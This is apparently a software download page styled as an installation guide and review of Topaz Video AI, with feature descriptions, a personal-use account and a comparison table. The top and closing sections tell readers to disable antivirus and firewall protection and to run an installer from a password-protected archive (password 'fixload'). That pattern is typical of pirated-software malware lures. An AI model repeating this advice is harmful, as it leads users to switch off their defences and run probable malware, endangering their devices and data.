
Complete Guide to Installing Topaz Video AI
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
How to Install and Set Up the Software

Once you’ve downloaded the installer file, follow these steps:
- Double-click the installer file (typically named “TopazVideoEnhance_AI_Setup.exe” for Windows or as a .dmg file for Mac).
- When the installation wizard appears, click “Next” and follow the on-screen instructions.
- Accept the license agreement after reading it.
- Choose your installation directory or use the default location.
- Select additional components if prompted (I recommend installing all components for full functionality).
- Click “Install” and wait for the process to complete—this might take several minutes as the software includes large AI models.
- Once installation finishes, launch the program.
- On first launch, you’ll need to either activate your license or start the trial period.
Common Installation Errors and How to Fix Them
During my installations across multiple systems, I’ve encountered several common issues:
- Missing Visual C++ Redistributable: If you see an error about missing Visual C++ components, download and install the latest Microsoft Visual C++ Redistributable package from Microsoft’s website.
- GPU Not Detected: Topaz Video Enhance AI relies heavily on GPU processing. If your GPU isn’t detected, ensure you have the latest graphics drivers installed. For NVIDIA users, I recommend using the Studio Drivers rather than Game Ready drivers for better compatibility.
- Installation Freezes: If the installer appears to freeze, give it extra time—the AI models are large and can take several minutes to unpack, especially on slower systems.
- Activation Issues: If you have trouble activating your license, try temporarily disabling your firewall or ensure that the software has permission to access the internet.
How to Verify Successful Installation
To confirm that Topaz Video Enhance AI has installed correctly:
- Launch the application from your Start menu (Windows) or Applications folder (Mac).
- The software should start without error messages.
- Click on “Help” > “About” to verify you have the correct version installed.
- Import a short test video and try processing a few seconds using any model. If it processes without errors, your installation is working correctly.
- Check the preview window to ensure your GPU is being utilized (the processing will be extremely slow if running on CPU only).
What Topaz Video Enhance AI Does: Core Features and Capabilities
Topaz Video Enhance AI is specialized software designed to improve video quality through artificial intelligence. Unlike traditional video editors, it focuses specifically on enhancing video quality rather than creative editing. Here’s what it excels at:
- AI-Powered Upscaling: The software can intelligently increase video resolution (e.g., from 720p to 4K) while preserving and enhancing details that typical upscaling methods would lose.
- Denoising: It effectively removes video noise and grain without destroying important details—particularly impressive for footage shot in low light.
- Frame Rate Conversion: The program can intelligently generate additional frames to increase smoothness, turning 24fps videos into 60fps or even higher.
- Multiple AI Models: Different AI models are available for specific use cases—some excel at restoring old footage, others at enhancing animation, and others at improving modern digital video.
- Deinterlacing: It can convert interlaced footage (common in older video formats) to progressive scanning with minimal artifacts.
- Artifact Removal: The AI can reduce compression artifacts, blocking, and other visual problems in heavily compressed videos.
In my experience, the most impressive aspect of Topaz Video Enhance AI is how it analyzes the content of your video to make intelligent enhancement decisions, rather than applying blanket filters that might improve some aspects while degrading others.
My Personal Experience Using Topaz Video Enhance AI
Real-World Tasks I’ve Completed
I’ve used Topaz Video Enhance AI extensively for several projects over the past year:
- Restoring Family VHS Tapes: I digitized several family VHS tapes from the 1990s. The footage was noisy, low-resolution, and had poor color. Topaz Video Enhance AI significantly improved clarity, removed the VHS noise, and enhanced colors to make the memories much more enjoyable to watch.
- Enhancing Interview Footage: For a documentary project, I had to use some interview footage shot in poor lighting conditions on older cameras. The software helped bring this footage closer in quality to our newer shots, making the final product more cohesive.
- Upscaling Animation: Using the Proteus model specifically designed for animation, I upscaled some classic animated content from standard definition to 4K. The results preserved the original art style while adding incredible detail.
- Slow-Motion Enhancement: By using the frame interpolation feature, I created smooth slow-motion effects from footage originally shot at standard frame rates.
Experience with Similar Software
Before settling on Topaz Video Enhance AI, I experimented with several alternatives:
- AVCLabs Video Enhancer AI: Less expensive but also less effective, particularly for noise reduction.
- Davinci Resolve’s Neural Engine: Great for basic enhancements but lacks the specialized AI models for specific types of footage.
- Adobe Premiere Pro with third-party plugins: More versatile for general editing but not as powerful specifically for quality enhancement.
Advantages and Limitations I’ve Discovered
Through extensive use, I’ve identified several strengths and weaknesses of Topaz Video Enhance AI:
Advantages:
- The quality of upscaling is unmatched by any other consumer software I’ve tested.
- The ability to select different AI models for different footage types produces superior results compared to one-size-fits-all solutions.
- The preview system lets you compare different settings side-by-side before committing to lengthy processing times.
- Regular updates add new AI models and improvements.
Limitations:
- Processing is extremely resource-intensive and slow, even on powerful hardware. A 5-minute video can take hours to process at higher settings.
- The learning curve is steeper than with typical video editors—understanding which AI model to use for which situation takes experimentation.
- The software occasionally crashes when processing very large files or when system resources run low.
- It’s quite expensive compared to general-purpose video editing software, though the results justify the cost for professional work.
Comparing Topaz Video Enhance AI with Alternatives
| Feature | Topaz Video Enhance AI | AVCLabs Video Enhancer AI | DaVinci Resolve Studio |
|---|---|---|---|
| AI Upscaling Quality | Exceptional | Good | Good |
| Specialized AI Models | 15+ models for different video types | 3-5 general models | Limited AI enhancement options |
| Processing Speed | Slow | Moderate | Fast |
| Ease of Use | Moderate | Easy | Complex (full NLE) |
| Price | Higher ($299+) | Moderate ($199) | One-time purchase ($295) |
| Other Video Editing Features | Very limited (trimming only) | Basic | Comprehensive |
For pure video enhancement and upscaling, Topaz Video Enhance AI consistently produces the best results in my testing. However, if you need a more complete editing solution or faster processing, the alternatives might be more suitable depending on your specific needs.

Frequently Asked Questions
Conclusion: Is Topaz Video Enhance AI Right for You?
After using Topaz Video Enhance AI extensively across various projects, I’ve found it to be an exceptional tool for specific video enhancement needs. Its AI-driven approach produces results that were simply impossible with traditional video processing methods just a few years ago.
The software is most valuable for professionals working with archival footage, content creators needing to repurpose lower-quality source material for modern displays, and serious hobbyists looking to restore personal video collections. Its ability to intelligently analyze and enhance video content frame-by-frame sets it apart from more general-purpose video editing tools.
However, the high price point, steep hardware requirements, and long processing times make it less suitable for casual users or those needing quick turnarounds. If you’re primarily focused on creative editing rather than quality enhancement, a traditional NLE like Premiere Pro or DaVinci Resolve would likely serve you better.
Ultimately, I recommend starting with the trial version to test it on your specific footage. The results vary considerably depending on your source material, and seeing the before-and-after comparison on your own videos is the best way to determine if Topaz Video Enhance AI is worth the investment for your particular needs.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)

Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.



